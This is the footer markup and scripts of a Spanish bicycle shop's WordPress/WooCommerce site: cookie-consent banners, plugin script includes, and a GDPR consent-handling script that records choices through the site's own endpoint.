			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia. Asumiremos que está de acuerdo con esto, pero puede optar por no participar si lo desea.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceptar</a> <a href="http://biciactiva.es" id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Política de Cookies</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><p class="woocommerce-store-notice demo_store" data-notice-id="8fae356f673c23c7ac997fd3d7fc7217" style="display:none;">Sólo se realizan envíos dentro de la Península.  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://biciactiva.es/politica-de-cookies/">Ver Política de cookies</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='so-css-spatina-css' href='https://biciactiva.es/wp-content/uploads/so-css/so-css-spatina.css?ver=1712645786' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://biciactiva.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/biciactiva.es\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b273b83f37","remove_from_wishlist_nonce":"50caecb767","reload_wishlist_and_adding_elem_nonce":"9593a57445","load_mobile_nonce":"b307e63ee5","delete_item_nonce":"986d063d2e","save_title_nonce":"24484a74c8","save_privacy_nonce":"e4c209164c","load_fragments_nonce":"c8a9c0b8c1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/biciactiva.es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.32.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/biciactiva.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_825ec5e301ef45a725694b329794a134","fragment_name":"wc_fragments_825ec5e301ef45a725694b329794a134","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/wpbingo.js?ver=6.5.7" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/newsletter.js?ver=6.5.7" id="bwp_newsletter_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.elevatezoom.min.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/wc-quantity-increment.min.js" id="wc-quantity-increment-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/isotopes.js" id="isotopes-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/portfolio.js" id="spatina-portfolio-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/functions.js" id="spatina-script-js"></script>
<script type="text/javascript" id="spatina-script-js-after">
/* <![CDATA[ */
var spatina_ajax_url = "/wp-admin/admin-ajax.php;"
/* ]]> */
</script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=20200317" id="tawcvs-frontend-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script></script>
<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '4e19c5271e',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '4e19c5271e',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>